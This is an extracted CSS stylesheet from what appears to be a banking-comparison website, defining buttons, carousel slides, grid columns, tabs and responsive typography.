.btn{color:#264796;font-family:Roboto, sans-serif;font-weight:500;font-size:.875rem;line-height:1.125rem;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:2.75rem;padding:.25rem 1.5rem;background-color:transparent;border:2px solid transparent;border-radius:12px;-webkit-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;fill:#264796;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn:hover{color:#264796;text-decoration:none;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn:disabled{pointer-events:none;opacity:.65;}
@media (min-width:1340px){
    .btn{height:2.9375rem;padding:.375rem 1.5rem;line-height:1.25rem;}
}
.btn-primary{color:#fff;background:#264796;border-color:#264796;fill:#fff;}
.btn-primary:hover{color:#fff;fill:#fff;background:#516cab;border-color:#516cab;}
.btn-primary:focus{-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn-primary:active{color:#fff;background:#264796;border-color:#264796;}
@media (min-width:1340px){
    .btn-lg{font-size:1.125rem;height:3.34375rem;}
}
.d-block{display:block!important;}
@media (min-width:576px){
    .d-sm-none{display:none!important;}
}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;}
.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;}
.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
body[data-aos-duration='1000'] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;}
body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25, .1, .25, 1);-o-transition-timing-function:cubic-bezier(.25, .1, .25, 1);transition-timing-function:cubic-bezier(.25, .1, .25, 1);}
[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
[data-aos=fade-down]{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0);}
a{background-color:transparent;}
img{border-style:none;}
button{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}
button{overflow:visible;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
@media (min-width:1340px){
    .container-fluid{max-width:86.875rem;padding-left:1.25rem;padding-right:1.25rem;}
}
a{color:#264796;text-decoration:none;}
p{margin-top:0;margin-bottom:1rem;}
.btn-o{z-index:100;border:none;outline:0;font-size:0;line-height:0;border-radius:50%;width:3.125rem;height:3.125rem;position:relative;background:#f1f1f1;fill:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 6px 27px rgba(0, 0, 0, .05);box-shadow:0 6px 27px rgba(0, 0, 0, .05);--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn-o:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn-o:hover{color:#fff;fill:#fff;background:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.btn-o:focus{-webkit-box-shadow:0 0 0 5px rgba(92, 173, 255, .5);box-shadow:0 0 0 5px rgba(92, 173, 255, .5);}
.btn-o:disabled{cursor:not-allowed;opacity:.5!important;background:#f1f1f1!important;fill:#2c2d31!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn-o__icon{display:block;width:1.125rem;height:1.125rem;-ms-flex-negative:0;flex-shrink:0;}
.btn-o__border{top:50%;left:50%;display:block;margin:-1.875rem 0 0 -1.875rem;border-radius:50%;width:3.75rem;height:3.75rem;position:absolute;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);stroke:transparent;}
.btn-o.loading .btn-o__border{stroke:#264796;stroke-dasharray:155;stroke-dashoffset:155;-webkit-animation:loadAnimation 5s linear forwards;animation:loadAnimation 5s linear forwards;}
@media (min-width:1340px){
    .btn-o{width:2.9375rem;height:2.9375rem;}
    .btn-o__icon{width:1.25rem;height:1.25rem;}
}
.swiper{width:100%;height:100%;}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative;left:auto!important;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.primary__main{position:relative;}
.primary__slide{overflow:hidden;position:relative;padding-top:.75rem;padding-bottom:4.5rem;}
.primary__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-6.25rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__media--image{width:22.5rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__title{font-weight:500;line-height:127%;color:#264796;font-size:2rem;margin-bottom:.3125rem;font-family:Montserrat, sans-serif;}
.primary__text{font-weight:300;font-size:.9375rem;line-height:1.875rem;margin-bottom:.75rem;}
.primary__offers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.625rem;}
.primary__offer{font-weight:300;padding:.375rem .5rem;font-size:.625rem;line-height:.8125rem;white-space:nowrap;background:#f1f1f1;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.625rem;}
.primary__offer--value{color:#264796;font-size:1.6875rem;line-height:2.125rem;}
.primary__offer--text{padding-left:.3125rem;}
.primary__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary__nav{display:none;position:absolute;top:50%;margin-top:-1.3125rem;}
.primary .swiper-pagination{left:0;bottom:1.75rem;z-index:50;font-size:0;line-height:0;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary .swiper-pagination-bullet{cursor:pointer;border:none;outline:0;border-radius:50%;width:1rem;height:1rem;background:rgba(38, 71, 150, .3);margin-right:1.25rem;}
.primary .swiper-pagination-bullet-active{background:#264796;}
@media (min-width:576px){
    .primary__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}
    .primary__media{margin:0;width:18.75rem;}
    .primary__media--image{width:100%;}
    .primary__title{margin-top:0;}
    .swiper-top .primary__slide {
        min-height: 300px;
    }
}
@media (min-width:768px){
    /* .primary{padding-bottom:1rem;} */
    .primary__main{margin:0 auto;}
    .primary__slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:1.875rem;}
    .primary__media{width:22.5rem;}
    .swiper-top .primary__slide {
        min-height: 350px;
    }
}
@media (min-width:992px){
    .primary__media{width:26.25rem;}
}
@media (min-width:1340px){
    .primary__main{margin:0 auto;max-width:inherit;}
    .primary__media{width:37.59375rem;}
    .primary__title{font-size:2.5rem;margin-bottom:.5rem;}
    .primary__text{font-size:1.5rem;line-height:3.5rem;margin-bottom:1.75rem;}
    .primary__offers{margin-bottom:1.8125rem;}
    .primary__offer{margin-bottom:0;min-width:15.625rem;font-size:.9375rem;line-height:1.125rem;height:3.75rem;}
    .primary__offer--value{font-size:2.5rem;line-height:3.0625rem;}
    .primary__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-1.46875rem;}
    .primary__nav.primary-prev{left:-5.125rem;}
    .primary__nav.primary-next{right:-5.125rem;}
}
.img-fluid{height:auto;display:block;max-width:100%;}
.ico-svg{position:relative;display:inline-block;width:auto;height:100%;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);}
*:focus{outline:none!important;}
/*! CSS Used keyframes */
@-webkit-keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
@keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
/*! CSS Used fontfaces */

/*! CSS Used from: Embedded */
a,b,div,em,h2,h3,i,li,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>section+section{margin-top:80px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px;}
}
.flexbox{display:flex;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .flexbox{display:flex;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--align-items_center{align-items:center;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.gNxjRa{display:inline-block;}
.iqwxXP{display:inline-block;}
.jIMFpb{display:inline-block;}
.fjrGkw{display:inline-block;}
/*! CSS Used from: Embedded */
.ktrfGw{font-size:inherit;font-weight:inherit;text-decoration:none;border:0px;padding:0px;background:0px center;outline:0px;cursor:pointer;user-select:none;appearance:none;transition:all 0.2s ease 0s;color:rgb(3, 155, 229);}
.ktrfGw > *{transition:all 0.2s ease 0s;}
.ktrfGw:hover > *{color:rgb(41, 182, 246);border-color:currentcolor;}
.ktrfGw:active > *{color:rgb(2, 136, 209);border-color:currentcolor;}
/*! CSS Used from: Embedded */
[data-show-more-collapsed-status='true'] .hidden,[data-show-more-collapsed-status='true'] [data-show-more-button-collapse]{display:none;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
